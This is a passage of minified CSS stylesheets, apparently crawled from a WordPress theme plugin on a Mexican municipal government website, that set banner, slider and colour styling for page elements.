.row{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.animate_banner_area .row.animate_2{width:1140px;margin:auto;text-align:center;left:0;right:0}.animate_banner_area .text-left.banner-content p{margin-left:0;width:63%}.animate_banner_area .text-right.banner-content p{margin-right:0;width:63%}.animate_banner_area .text-center.banner-content p{margin-right:auto;width:63%}.witr_video_butns{text-transform:uppercase}.banner-content .witr_btns2 i{color:#fff}@media (min-width:1024px) and (max-width:1600px){.witr_banner_content.text-right{margin-right:20px}.witr_banner_content p{width:60%}}@media (min-width:1170px) and (max-width:1366px){.witr_banner_content p{width:70%}}@media (min-width:992px) and (max-width:1199px){.animate_banner_area .row.animate_2{width:100%}.animate_2 .twr_seo_search{margin:0 115px}.witr_banner_content h2{font-size:50px}.witr_banner_content p{width:85%}.witr_banner_content.text-right{margin-right:20px}.banner_area{position:relative;height:800px}.banner-content button{font-size:15px}.banner-content h2,.banner-content h3{font-size:66px}}@media (min-width:768px) and (max-width:991px){.banner_area,.witr_banner_area{height:700px}.animate_banner_area .row.animate_2,.deshboard img{width:100%}.animate_2 .twr_seo_search{margin:0}.witr_banner_content h1{font-size:58px}.witr_banner_content h2{font-size:42px}.witr_banner_content p{font-size:16px;width:77%}.witr_butn{line-height:49px}.witr_banner_content.text-right{margin-right:20px}.banner-content h1,.banner-content h2,.banner-content h3{font-size:45px}.witr_deshboard{margin-top:30px;display:none}.animate_banner_area .text-center.banner-content p,.animate_banner_area .text-left.banner-content p,.animate_banner_area .text-right.banner-content p{width:100%!important}}@media (max-width:767px){.witr_banner_area{height:640px}.animate_banner_area .row.animate_2,.banner-content button,.banner-content input,.witr_banner_content.text-left p,.witr_banner_content.text-right p{width:100%}.animate_2 .twr_seo_search{margin:0}.witr_banner_content h1{font-size:25px}.witr_banner_content h2{font-size:20px}.witr_banner_content p{font-size:16px;width:87%}.witr_banner_content.text-left,.witr_banner_content.text-right{text-align:center!important}.witr_banner_content.text-left{margin-left:0}.witr_banner_content.text-right{margin-right:0}.witr_video_butns{display:block;margin-top:15px}.banner_area{text-align:center;height:1100px}.banner-content h1,.banner-content h2,.banner-content h3{font-size:22px}.witr_float .butn{float:none;display:block;margin-bottom:10px;margin-right:0}.witr_btns2{display:block;margin-top:20px}.banner-content form{width:100%;display:inherit}.witr_deshboard{margin-top:30px}.animate_banner_area .text-center.banner-content p,.animate_banner_area .text-left.banner-content p,.animate_banner_area .text-right.banner-content p{width:100%!important}}@media only screen and (min-width:480px) and (max-width:767px){.banner-content button{position:absolute}.witr_banner_area{height:600px}.witr_banner_content.text-left p,.witr_banner_content.text-right p{width:92%;margin:auto;font-size:17px}}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wsslick.min.css?ver=6.9
body_size: 7482
content:
.witr_ds_content,.witr_ds_content_aream{position:relative}.witr_ds_content{z-index:1;height:826px;background-size:cover;background-position:center center;overflow:hidden}.elementor-section-full_width .witr_containers{margin:auto;width:70%}.witr_ds_content:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;content:"";z-index:-1;background:#00000059}.witr_ds_content_inner{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.witr_ds_content_inner h1{font-size:25px;margin-bottom:9px}.witr_ds_content_inner h2,.witr_ds_content_inner h3{font-size:97px;line-height:1.2;text-transform:capitalize}.witr_ds_content_inner p{width:62%;margin:15px auto;font-weight:400;font-size:20px}.witr_slick_list{margin-top:30px}.witr_slick_list ul li{display:inline-block;margin-right:15px;margin-bottom:10px}.witr_slick_list ul li,.witr_slick_list ul li a{font-weight:500;color:#454545}.witr_slick_list ul li i{margin-right:5px}.witr_slicks_title h4{font-size:130px;-webkit-text-stroke:1px #222429;-webkit-text-fill-color:transparent;line-height:1;opacity:.07;margin:0}.text-left .witr_ds_content_inner h1,.text-left .witr_ds_content_inner h2,.text-left .witr_ds_content_inner h3,.text-left .witr_slicks_title h4{width:65%;margin:12px auto 7px 0}.text-left .witr_ds_content_inner p{width:62%;margin:14px auto 15px 0}.text-center .witr_ds_content_inner h1,.text-center .witr_ds_content_inner h2,.text-center .witr_ds_content_inner h3,.text-center .witr_ds_content_inner p,.text-center .witr_slicks_title h4{margin-left:auto;margin-right:auto}.text-right .witr_ds_content_inner h1,.text-right .witr_ds_content_inner h2,.text-right .witr_ds_content_inner h3,.text-right .witr_slicks_title h4{width:70%;margin:14px 0 7px auto}.text-right .witr_ds_content_inner p{width:62%;margin:14px 0 15px auto}.text-left .witr_slicks_title h4,.text-left .witrscontainer h1,.text-left .witrscontainer h2,.text-left .witrscontainer h3,.text-left .witrscontainer p{width:70%;margin:14px auto 15px 0}.text-right .witr_slicks_title h4,.text-right .witrscontainer h1,.text-right .witrscontainer h2,.text-right .witrscontainer h3,.text-right .witrscontainer p{width:40%;margin:14px 0 15px auto}.text-center .witr_slicks_title h4,.text-center .witrscontainer h1,.text-center .witrscontainer h2,.text-center .witrscontainer h3,.text-center .witrscontainer p{width:76%;margin-left:auto;margin-right:auto}.text-left .witr_slicks_title h4,.text-right .witr_slicks_title h4{width:50%}.text-center .witr_slicks_title h4{width:70%;margin-left:auto;margin-right:auto}@media (min-width:1200px){.witrscontainer{max-width:1430px}}.witrscontainer{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.text-center .icon_section{position:absolute;left:50%;bottom:-27%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.text-left .icon_section{position:absolute;left:0;bottom:-22%}.text-right .icon_section{position:absolute;right:0;bottom:-22%}.slick_pluse_btn{display:inline-block}.slick_pluse_btn span{margin-left:5px;display:inline-block}a.witr_video_btn{color:#222429}.slider_btn{margin-top:42px}.text-left .witr_slider_thumb{position:absolute;right:-230px;top:52%;z-index:-1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.text-right .witr_slider_thumb{position:absolute;left:-230px;top:52%;z-index:-1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slick-vertical .slick-slide{border:0!important}.slick-vertical .slick-next,.slick-vertical .slick-prev{transform:rotate(-90deg)}@media (min-width:1200px) and (max-width:1440px){.text-right .witr_slider_thumb{left:-320px}.text-left .witr_slider_thumb{right:-300px}.em_slider_s2_image img{width:70%}.text-left .witr_slicks_title h4,.text-left .witrscontainer h1,.text-left .witrscontainer h2,.text-left .witrscontainer h3,.text-left .witrscontainer p,.text-right .witr_slicks_title h4,.text-right .witrscontainer h1,.text-right .witrscontainer h2,.text-right .witrscontainer h3,.text-right .witrscontainer p{width:51%}}@media (min-width:1365px) and (max-width:1660px){.witr_ds_content{height:980px!important}}@media (min-width:992px) and (max-width:1300px){.elementor-section-full_width .witr_containers{width:98%!important}}@media (min-width:1301px) and (max-width:1440px){.elementor-section-full_width .witr_containers{width:82%!important}}@media (min-width:992px) and (max-width:1199px){.witr_ds_content{height:840px!important}.witr_slider_thumb.em_slider_s2_image{display:none}.text-right .witr_slider_thumb{left:-90px!important}.text-left .witr_slider_thumb{right:-340px!important}.em_slider_s2_image img{width:70%}}@media (min-width:768px) and (max-width:991px){.elementor-section-full_width .witr_containers{margin:auto;width:90%!important}.witr_slick_list{text-align:center}.slider_btn{margin-top:15px}.witr_ds_content{height:550px!important}.text-center .witr_ds_content_inner h1,.text-center .witr_ds_content_inner h2,.text-center .witr_ds_content_inner h3,.text-center .witr_ds_content_inner p,.text-left .witr_ds_content_inner h1,.text-left .witr_ds_content_inner h2,.text-left .witr_ds_content_inner h3,.text-left .witr_ds_content_inner p,.text-right .witr_ds_content_inner h1,.text-right .witr_ds_content_inner h2,.text-right .witr_ds_content_inner h3,.text-right .witr_ds_content_inner p{width:100%!important;margin-left:auto;margin-right:auto;text-align:center!important}.text-left .slider_vd_icon{right:43%!important;top:-13%!important}.witr_ds_content_inner h2,.witr_ds_content_inner h3{font-size:48px}.text-right .slider_vd_icon{left:43%!important;top:-13%!important}.witr_slicks_title h4{font-size:105px!important}.slider_btn,.text-left .witr_btn_sinner,.text-right .witr_btn_sinner{text-align:center!important}.witr_slider_thumb.em_slider_s2_image{display:none}}@media (max-width:767px){.slider_btn,.witr_slick_list{text-align:center}.elementor-section-full_width .witr_containers{margin:auto;width:90%!important}.text-left .witr_btn_sinner,.text-right .witr_btn_sinner{text-align:center!important}.witr_video_butns{display:block;margin-top:15px}.witr_ds_content{height:500px!important;background-size:cover;background-position:center center;overflow:hidden}.text-center .witr_ds_content_inner h1,.text-center .witr_ds_content_inner h2,.text-center .witr_ds_content_inner h3,.text-center .witr_ds_content_inner p,.text-left .witr_ds_content_inner h1,.text-left .witr_ds_content_inner h2,.text-left .witr_ds_content_inner h3,.text-left .witr_ds_content_inner p,.text-right .witr_ds_content_inner h1,.text-right .witr_ds_content_inner h2,.text-right .witr_ds_content_inner h3,.text-right .witr_ds_content_inner p{width:100%!important;margin-left:auto;margin-right:auto;text-align:center!important}.text-left .slider_vd_icon{right:40%!important;top:-18%!important}.text-center .witr_ds_content_inner h1,.text-left .witr_ds_content_inner h1,.text-right .witr_ds_content_inner h1{font-size:20px}.text-center .witr_ds_content_inner h2,.text-center .witr_ds_content_inner h3,.text-left .witr_ds_content_inner h2,.text-left .witr_ds_content_inner h3,.text-right .witr_ds_content_inner h2,.text-right .witr_ds_content_inner h3{font-size:25px}.text-right .slider_vd_icon{left:40%!important;top:-18%!important}.witr_slicks_title h4{font-size:65px!important}.witr_btn{padding:10px 26px;margin-right:0}.slider_btn{margin-top:15px}.text-left .icon_section{left:19%}.text-right .icon_section{right:45px;bottom:-15%}.em_slider_s2_image{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/all_color.min.css?ver=6.9
body_size: 34197
content:
.a_active i,.ab_videoArea i,.apartment_text h1,.banner-content h1 span,.banner-content h2 span,.banner-content h3 span,.banner-content.content-4 ul li a i,.blog-content_adn h2 a:hover,.blog-page-title_adn a:hover,.box i,.busi_singleTeam h5:hover,.butn,.car_feature_btn_icon a i,.context-blog-meta-left_adn a:hover,.context-blog-meta-left_adn i,.context-blog-meta-left_adn span:hover,.context-single-event_adn:hover .event-page-title_adn a,.context_content h2 span,.context_content h3 span,.context_content h5 span,.context_content p span,.context_event_abs h2 a:hover,.context_single_event:hover .event_page_title h2 a,.counterdowns p,.departmentList .discover_more:hover,.departmentList ul li a:hover,.em-button-button-area a,.em-feature:hover .em_feature-icon i,.em-service-title h3 a:hover,.em-service-title h3 span,.em-service2.witr_sstyle_9:hover .em-service-icon i,.em-slider-title span,.em-team-content-socials a,.em_crating i.active,.em_testi_content:after,.em_testi_content:before,.em_testi_title span,.execllent_star h3,.feature_active .all_feature_color h2,.feature_btn a,.feature_topicon_post i,.learn_btn,.learn_btn i,.learn_btn:hover,.mean-container .mean-nav ul li a:hover,.medi_featureDetail .discover_more i,.portfolio_readmore_btn>a,.post_team_icon_8 ul li a,.pricing-part a.btn:hover,.prot_content h3 a:hover,.ps1 .witr_content_pslide_text a:hover,.ps1 .witr_content_pslide_text h3:hover,.ps3.ps1 .witr_content_pslide_text a:hover,.send_message input.wpcf7-submit:hover,.service-btn>a,.service-btna a:hover,.service_list_op ul li a:hover,.singleService h2,.slick-next,.slick-next:before,.slick-next:focus:before,.slick-next:hover:before,.slick-prev,.slick-prev:before,.slick-prev:focus:before,.slick-prev:hover:before,.slider_btn .witr_btn.active,.sub-item.sub-item-3 i,.sub-item.sub-item-6 i,.swiper-button-next:hover,.swiper-button-prev:hover,.team-style-2 .em-content-button a,.test_q_icon i,.title_and_sub h6,.twr_feature_three_icon i,.twr_feature_three_text a,.wblog-content h5>a:hover,.wblog-content span,.wblog-content span a,.wblog-content span i,.wblog-content span i:hover,.wblog-content>a,.wbutton_right_icon a,.wbutton_top_service_icon a,.width_height_link_0 .em-service-icon i,.width_height_link_0.service-item i,.width_height_link_0.sub-item i,.width_height_link_02 .service-item i,.width_height_link_02 .sub-item i,.wirt_detailb_icon i,.witr_about_btn a,.witr_about_btn a:hover,.witr_apartment_form .const_btn,.witr_banner_content form button,.witr_banner_content h1 span,.witr_banner_content h2 span,.witr_bbtn,.witr_blog_area11 .learn_btn,.witr_blog_con h2 a:hover,.witr_blog_con span i,.witr_blog_con span i:hover,.witr_blog_con6 h2 a:hover,.witr_blog_con6 span i:hover,.witr_blog_metan span i,.witr_bottom_icon a,.witr_case_btnb a,.witr_cfeature9 .sub-item i,.witr_circal_r h6 span,.witr_content_casei p,.witr_content_couses h3 a:hover,.witr_content_couses h4,.witr_counter_icon i,.witr_counter_number_inn h3,.witr_counter_number_inn span,.witr_couses_btnb a,.witr_ds_content_inner h1 span,.witr_ds_content_inner h2 span,.witr_ds_content_inner h3 span,.witr_feature_12.sub-item i,.witr_feature_13 .sub-item h2,.witr_feature_btn_3d a:hover,.witr_feature_btn_f a,.witr_feed_icons span:hover,.witr_gallery_title h2 a:hover,.witr_gbbtn,.witr_modal_menu i,.witr_ns_part i,.witr_post_Author .nameAuthor,.witr_post_Author6 .comment:hover,.witr_post_Author6 .nameAuthor:hover,.witr_pricing_icon i,.witr_progress-style10 .progress-bar-danger .witr_percent,.witr_progress-style10 .progress-bar-info .witr_percent,.witr_progress-style10 .progress-bar-success .witr_percent,.witr_progress-style10 .progress-bar-warning .witr_percent,.witr_progress-style10 .witr_percent,.witr_pslide .witr_pslide_custom a span,.witr_pslide3 .witr_pslide_custom a span,.witr_section_title_inner h1 span,.witr_section_title_inner h2,.witr_section_title_inner h2 span,.witr_section_title_inner h3 span,.witr_section_title_inner p span,.witr_section_title_inner p span a,.witr_ser_btnb a:hover,.witr_service2_7 .witr_ser_btnb a i,.witr_service2_icon_bottom i,.witr_service2_icont i,.witr_service3_btn a,.witr_service_10 .service-btn a,.witr_service_12 .wirt_detail_title h3 a:hover,.witr_service_btn_3d a:hover,.witr_service_s_12.service-item h2,.witr_servicetwo_text a,.witr_single_socials ul li a i:hover,.witr_socials_3d a:hover,.witr_sstyle_9:hover .service-btn>a,.witr_swiper_content h1 span,.witr_swiper_content h2 span,.witr_swiper_content h3 span,.witr_team_content h5 a:hover,.witr_team_content h5:hover,.witr_team_content span,.witr_team_top ul li a,.witr_test_name i,.witr_text_widget_inner h1,.witr_text_widget_inner h1 span,.witr_text_widget_inner h2 span,.witr_vbbgbtn i,.witr_vbbtn i,.wittr_footermenu_w_list ul li a:hover,a.em-active-button:hover,span.time-counts{color:#ff5e14}.witr_apartment_form form select,.witr_apartment_form input{color:#888}.witr_apartment_form input::-moz-placeholder{color:#888}.witr_apartment_form input::-ms-input-placeholder{color:#888}.witr_apartment_form input::-webkit-input-placeholder{color:#888}.witr_apartment_form select::-webkit-input-placeholder,.witr_apartment_form textarea::-webkit-input-placeholder{color:#888}.blog-page-title_adn2 h2,.blog-page-title_adn2 h2 a,.blog_add_icon a,.checkbox_witr span,.context_button a,.context_button a:hover,.context_video_inner i,.readmore_adn a:hover,.wblog-content>a:hover,.witr_apartment_form .btn,.witr_apartment_form .const_btn:hover,.witr_banner_content a i:hover,.witr_banner_content form input,.witr_bbtn:hover,.witr_bbtn:hover .a_active i,.witr_blog_area10 .learn_btn i,.witr_blog_area10 .learn_btn:hover,.witr_blog_area11 .learn_btn:hover,.witr_blog_area13 .learn_btn:hover,.witr_blog_area8 .learn_btn,.witr_blog_con6 h2,.witr_blog_con6 h2 a,.witr_blog_con6 h5 a,.witr_blog_con6 p,.witr_blog_con6 span,.witr_blog_con6 span i,.witr_btn,.witr_btn:hover,.witr_btn:hover .a_active i,.witr_butn,.witr_butn:hover,.witr_gbbtn:hover,.witr_gbtn,.witr_gbtn:hover,.witr_post_Author6 .comment,.witr_post_Author6 .nameAuthor,.witr_post_Author6 span,.witr_post_Author6 span a,.witr_post_meta9 span,.witr_post_meta9 span a,.witr_singleBlog:hover .witr_blog_con6 h2 a,.witr_singleBlog:hover .witr_blog_con6 h5 a,.witr_singleBlog:hover .witr_blog_con6 p,.witr_top_category span ul li a,.witr_vbbgbtn,.witr_vbbtn:hover i,.witr_vbgbtn i,.witr_vbtn,.witr_vbtn i,.witr_vbtn:hover,.witr_vdbbgbtn i,.witr_vgbtn i,.witr_vhgbtn i,.witr_vhgbtn:hover{color:#fff}.test_author span,span.witr_cir_text{color:#7c7c7c}.witr_case_btnb a:hover{color:#fff;border:1px solid #ff5e14}.w_apps_button a:hover span.icontext,.w_apps_button a:hover span.spaninner{color:#fff;-webkit-transition:.5s;transition:.5s}.em-slider-descript,.witr_team_content4 span,span.witr_v_text1{color:#626262}.context-blog-meta-left_adn a,.context-blog-meta-left_adn span,.context-event-meta-left_adn a,.context-event-meta-left_adn span,.event_date_5 span,.witr_blog_con span,.witr_blog_con span a,.witr_blog_metan span,.witr_blog_metan span a,.witr_circal_r h6{color:#888}.banner-content input,.witr_blog_con h2,.witr_post_Author .comment{color:#222429}.em-service-title h3:hover,.medi_featureDetail .discover_more,.sub-border-2:hover .sub-item span,.witr_content_service2 ul li a:hover,.witr_feature_btn2 a:hover,.witr_post_Author .comment:hover,.witr_post_Author .nameAuthor:hover{color:#083791}.couses_bar_percent span,.departmentList .discover_more,.departmentList ul li a,.post_team_icon_9 ul li a:hover,.wirt_s2_s9 .witr_titles h3,.wirt_s2_s9 .witr_titles h3 a,.witr_blog_area8 .witr_blog_con6 h2 a,.witr_content_text2 .witr_service2_btnb a,.witr_event_style_7 .witr_event_btn a,.witr_progress-style2 .witr_percent,.witr_progress-style8 .witr_percent .witr_title9 .witr_label,.witr_service_12 .wirt_detail_title h2,.witr_service_12 .wirt_detail_title h3,.witr_service_12 .wirt_detail_title h3 a,.witr_title1 .witr_label,.witr_title10 .witr_label,.witr_title2 .witr_label,.witr_title6 .witr_label,.witr_title7 .witr_label,.witr_title_bar span{color:#272727}.witr_blog_area8 .witr_blog_con6 h5 a,.witr_blog_area8 .witr_blog_con6 p{color:#818282}.em-feature:hover .feature_btn a,.witr_banner_content a i,.witr_singleBlog:hover .learn_btn{color:#ff5e14;background:#fff}.witr_ablog_content span{color:#324452}.context-blog-meta-right_adn a,.context-blog-meta-right_adn span,.porttitle_inner4 h3,.porttitle_inner4 h3 a,.porttitle_inner4 p,.service_list_op a{color:#454545}.gallery_load_button a,.portfolio-details-box ul li b,.readmore_adn a{color:#444}.witr_banner_content form input::-webkit-input-placeholder{color:#fff}.witr_banner_content form input:-ms-input-placeholder{color:#fff}.witr_banner_content form input::-moz-placeholder{color:#fff}.witr_banner_content form input::placeholder{color:#fff}.Screenshots .dnSlide-main .dnSlide-btn i,.Screenshots .dnSlide-main .dnSlide-left-btn:before,.Screenshots .dnSlide-main .dnSlide-right-btn:before,.ab_videoArea h3,.ab_videoArea p,.active .witr_ac_style,.back_view .con_TMS a,.back_view .con_TMS a:hover,.back_view h5 a,.banner-content button,.banner-content.content-4 ul li a:hover i,.bottom_single_testi.slick-current .bottom_single_testi.all_color_testimonial p,.busiTS a:hover,.butn:hover,.checkbox_witr span,.context-tab li a,.context-tab li a.active,.context-tab li a:hover,.context_event_abs h2 a,.context_event_abs span,.context_slider_icon ul li a i,.couses_box_position .witr_content_couses h4,.couses_box_position:hover .couses_bar_percent .progress-bar,.couses_box_position:hover .couses_bar_percent span,.couses_box_position:hover .witr_circal_r h6,.couses_box_position:hover .witr_content_couses h3 a,.couses_box_position:hover .witr_title_bar span,.em-button-button-area a:hover,.em-feature:hover .em-feature-desc,.em-feature:hover .feature_button a,.em-feature:hover h2,.em-feature:hover h3,.em-feature:hover h3 a,.em-nivo-slider-wrapper .nivo-controlNav a,.em-nivo-slider-wrapper .nivo-directionNav a,.em-nivo-slider-wrapper .nivo-directionNav a:hover,.em-service2 .em-service-icon i,.em-service:hover .em-service-desc,.em-service:hover .em-service-icon,.em-service:hover .em-service-title h3,.em-service:hover .em-service-title h3 a,.em-service:hover .service-btn>a,.em-team-content-socials a:hover,.em-team:hover .em-content-subtitle,.em-team:hover .em-content-title h5,.em-team:hover .em-content-title h5 a,.em_feature-icon i,.em_port_content,.em_slider_inner ul li a,.event_date,.event_date_list,.feature_btn a:hover,.feature_video_post a,.front_view .con_TMS a:hover,.front_view .con_TMS13_icon.con_TMS a,.gallery_load_button a:hover,.give-btn,.mobile-slide-7 .mobile-thumb .mobile-slide-overlay a,.nav-tabs .nav-item:hover i,.nav-tabs .nav-link:hover,.nivo-caption,.picon a,.picon a:hover,.play-overlay i,.pluse_btn span,.pluse_btn_slick span,.portfolio_nav ul li.current_menu_item,.portfolio_nav ul li:hover,.portfolio_readmore_btn>a:hover,.positi_3 .porttitle_inner4 h3 a,.positi_3 .porttitle_inner4 p span,.post_team10_area .team_o_icons ul li a,.post_team_icon_8 ul li a:hover,.post_team_icon_9 ul li a,.pricing-part a.btn,.pricing-part strong,.pricing_style_2 .pricing-part h5,.pricing_style_4 .pricing-part h5,.pricing_style_6.pricing-part h4,.pricing_style_6.pricing-part h5,.pricing_style_6.pricing-part h6,.pricing_top_box .prt_content,.pricing_top_box .prt_content p,.pricing_top_box p,.prot_content h3,.prot_content h3 a,.prot_content p,.ps1 .witr_content_pslide_text a,.ps1 .witr_content_pslide_text h3,.ps1 .witr_content_pslide_text p,.pstyle_1 .picon a,.pstyle_1 .picon a:hover,.pstyle_1 .porttitle_inner .prots-content,.pstyle_1 .porttitle_inner h3,.pstyle_1 .porttitle_inner p span,.send_message input.wpcf7-submit,.service-btn>a:hover,.service-item i,.single_admin h1,.single_admin p,.single_counter:hover .counter-icon,.single_counter:hover .counter_icon i,.single_counter:hover .counter_title>h4,.single_counter:hover .countr_text span,.single_counter:hover .countr_text>h1,.single_counter:hover .countr_text>h3,.slick-current .bottom_single_testi.all_color_testimonial h2,.slick-current .bottom_single_testi.all_color_testimonial h5,.slick-current .bottom_single_testi.all_color_testimonial h6,.slick-current .bottom_single_testi.all_color_testimonial i,.slick-current .bottom_single_testi.all_color_testimonial span,.slick_pluse_btn span,.slider_btn .witr_btn.active:hover,.style7_day span,.sub-item i,.sub-item.sub-item-3:hover i,.sub-item.sub-item-6:hover i,.swiper-button-next,.swiper-button-prev,.team-social ul li a:hover,.team-style-2 .em-content-desc-inner,.team-style-2 .em-content-socials a,.team-style-2 .em-content-subtitle,.team-style-2 .em-content-title h5,.team_bottom_icon a,.team_o_icon ul li a,.team_o_icon ul li a:hover,.team_o_icons ul li a:hover,.team_overlay_icon a,.team_top_icon ul li a,.title_btn a,.tx_svd_icon,.tx_svd_icon i,.video-item i,.video_icon a i,.wcr_feature_10:hover .feature_btn a,.wirt_detail_icon i,.wirt_detail_title h2,.wirt_detail_title h3,.wirt_detail_title h3 a,.wirt_detailb_icon i:hover,.wirt_s2_s9:hover .witr_content_text2 .witr_service2_btnb a,.wirt_s2_s9:hover .witr_content_text2 p,.wirt_s2_s9:hover .witr_titles h3,.wirt_s2_s9:hover .witr_titles h3 a,.witr_11_btn.witr_sbtn_s8 a,.witr_ac_style:focus,.witr_ac_style:hover,.witr_back_con_slugf .witr_content_textf h3,.witr_back_con_slugf .witr_content_textf h3 a,.witr_back_img h5,.witr_back_img p,.witr_back_img span,.witr_bottom_icon a:hover,.witr_category .tevbt,.witr_cfeature9 .sub-item:hover i,.witr_content_service h3,.witr_content_service h3 a,.witr_content_service p,.witr_content_service2 p,.witr_content_service2 ul li a,.witr_content_textf p,.witr_counter_6 .witr_counter_number_inn h3,.witr_counter_6 .witr_counter_number_inn span,.witr_couses_btnb a:hover,.witr_custom2_icon i,.witr_event_btn a,.witr_event_btn a:hover,.witr_event_style_8.witr_event_style_7 .witr_event_btn a,.witr_fea2_icon_top i,.witr_feature2 h3,.witr_feature2 h3 a,.witr_feature2 p,.witr_feature2_icon i,.witr_feature_13.sub-border-2 .sub-item span,.witr_feature_btn2 a,.witr_feature_btn_3d a,.witr_feature_btn_f a:hover,.witr_feature_content_3d h2,.witr_feature_content_3d h3,.witr_feature_content_3d h3 a,.witr_feature_content_3d p,.witr_feature_icon_3d i,.witr_feature_iconf,.witr_hd_sicon_inner,.witr_icon_adn a,.witr_nivideo_btns i,.witr_number_item,.witr_own_widet_title .tagcloud a,.witr_own_widet_title h5,.witr_process_btnb a,.witr_process_icon i,.witr_process_icon2 i,.witr_progress-style1 .witr_percent,.witr_progress-style3 .witr_label,.witr_progress-style3 .witr_percent,.witr_progress-style4 .witr_label,.witr_progress-style4 .witr_percent,.witr_progress-style5 .witr_percent,.witr_progress-style6 .witr_percent,.witr_progress-style7 .witr_percent .witr_progress-style8 .witr_label,.witr_pslide_custom a span,.witr_ribon_text h3,.witr_sbtn_s8 a,.witr_sbtn_s8 a i,.witr_service2_7 .witr_ser_btnb a,.witr_service2_7 .witr_ser_btnb a:hover,.witr_service2_btnb a,.witr_service2_icon i,.witr_service3_btn a,.witr_service_10 .service-btn a:hover,.witr_service_btn_3d a,.witr_service_content_3d h3,.witr_service_content_3d h3 a,.witr_service_content_3d p,.witr_service_icon_3d i,.witr_single_counter:hover .witr_counter_icon4 i,.witr_single_counter:hover .witr_counter_text h3,.witr_single_counter:hover .witr_counter_text h4,.witr_single_counter:hover .witr_counter_text span,.witr_slug_front_contentf .witr_content_textf h3,.witr_slug_front_contentf .witr_content_textf h3 a,.witr_sn_button a,.witr_sstyle_9:hover a,.witr_sstyle_9:hover h3,.witr_sstyle_9:hover p,.witr_taba_style1 .nav-tabs .nav-item.show .nav-link,.witr_taba_style1 .nav-tabs .nav-link.active,.witr_team_content2 h5,.witr_team_content2 h5 a,.witr_team_content2 p,.witr_team_content2 span,.witr_team_content3 h5,.witr_team_content3 h5 a,.witr_team_content3 p,.witr_team_content3 span,.witr_team_content3 ul li a,.witr_team_content_car h5,.witr_team_content_car h5 a,.witr_team_content_car span,.witr_team_s11 span,.witr_titles h3,.witr_titles h3 a,.witr_tx_ovei_title h2,.witr_tx_ovei_title h2 a,.witr_tx_ovei_title p,.witr_video_btn i,.witr_videos_title_text h3,a.em-active-button{color:#fff}.banner-content input::-webkit-input-placeholder{color:#222429}.banner-content input:-ms-input-placeholder{color:#222429}.banner-content input::-moz-placeholder{color:#222429}.Screenshots .dnSlide-main .dnSlide-btn,.beer-handle,.busiTS a,.countr_text span,.ps3.ps1 .witr_content_pslide_text a,.ps3.ps1 .witr_content_pslide_text h3,.ps3.ps1 .witr_content_pslide_text p,.witr_ac_style,.witr_counter_text span,.witr_feed_icons span,.witr_hd_timeline_inner:hover .witr_timeline_item h2,.witr_ser_btnb a,.witr_slicks_title h4,.witr_swipers_title h4,div.wpcf7-response-output{color:#222429}.witr_about_content h2 span,.witr_about_content h3 span{color:#07d1c1}.send_message input::-webkit-input-placeholder{color:#888!important}.send_message input:-ms-input-placeholder{color:#888!important}.send_message input::-moz-placeholder{color:#888!important}.em_crating i,.testiCreCon i{color:#ddd}.team-social ul li a,.testomonial.testomonial-5 .test-part p,.testomonial.testomonial-5 .test-part span,.witr_single_socials ul li a i,.wittr_footermenu_w_list ul li{color:#555}.witr_content_test7 p:after{color:#eee}.back_view .con_TMS a,.front_view .con_TMS a,.witr_socials_3d a{color:#ababab}.witr_team_top ul li a:hover{color:#ff8400}.team_o_icons ul li a{color:#ff5e14;background:#ff5e1433}.SIBG_2 i{color:#28f200}.detail_SS a.readMore{color:#f5634b}.detail_SS a.readMore:hover{color:#4900d6}.wirt_detail_title h3 a:hover,.witr_title5 .witr_label{color:#222}.witr_progress-style9 .witr_percent{color:#999}.wcr_feature_11:hover .car_feature_btn_icon a i,.witr_pslide3 .witr_single_pslide:hover .witr_pslide_custom a span{color:#fff;background:#ff5e14}.span_text span i{color:#ff5e14d1}.sub-item span{color:#f4f4f4}.medi_featureDetail .discover_more:hover,.singleService:hover .box i,.singleService:hover h2{color:#17161a}.ab_videoArea i,.busi_singleBlog,.ca_ferture_7 .sub-item,.car_feature_btn_icon a i,.context-single-blog_adn,.couses_box_position:hover .progress-bar,.em-button-button-area a,.em-feature:hover .em_feature-icon i,.em-service2.witr_sstyle_9:hover .em-service-icon i,.em-team-content-socials a,.em-team-content-waraper,.em_single_testimonial,.feature_inner_box,.feature_topicon_post i,.medi_singleFeature,.medi_singleService,.nivoSlider a.nivo-imageLink,.portfolio_readmore_btn>a,.post_team_content,.post_team_icon_8 ul li a,.post_team_p11,.ps3.ps1 .witr_content_pslide_text,.single_2p_testimonial,.static_tab_area,.swiper-button-next:hover,.swiper-button-prev:hover,.tab-event,.tab_area,.team-part .team-social,.team-part .witr_team_sec_3 .team-social,.testiCreCon,.testiCreCon:after,.wcr_feature_10,.wirt_detailb_icon i,.wirt_s2_s9 .witr_service2_box,.wirt_s2_s9:hover .witr_service2_icont i,.wirt_text_boxi,.witr_ablog_content,.witr_apartment_form .const_btn,.witr_background_test,.witr_banner_content form button,.witr_blog_area8 .witr_sb6_thumb:after,.witr_blog_meta_potion,.witr_bottom_icon a,.witr_case_btnb a,.witr_cfeature9 .sub-item i,.witr_content_casem,.witr_counter_6.witr_counter_single,.witr_couses,.witr_couses_box,.witr_couses_btnb a,.witr_feature_12.sub-item,.witr_feature_btn_3d a:hover,.witr_feature_btn_f a,.witr_gbbtn:after,.witr_ip_text_box,.witr_modal_menu i,.witr_modal_text,.witr_progress-style1,.witr_progress-style10 .witr_percent,.witr_progress-style4,.witr_progress-style7,.witr_progress-style8,.witr_pslide .witr_pslide_custom a span,.witr_pslide3 .witr_pslide_custom a span,.witr_pslide5 .witr_single_pslide,.witr_service2_7,.witr_service2_7 .witr_ser_btnb a i,.witr_service2_style4,.witr_service_10,.witr_service_btn_3d a:hover,.witr_service_s_12 .service_top_image:after,.witr_service_s_12 .text_box,.witr_singleBlog,.witr_sstyle_9:hover 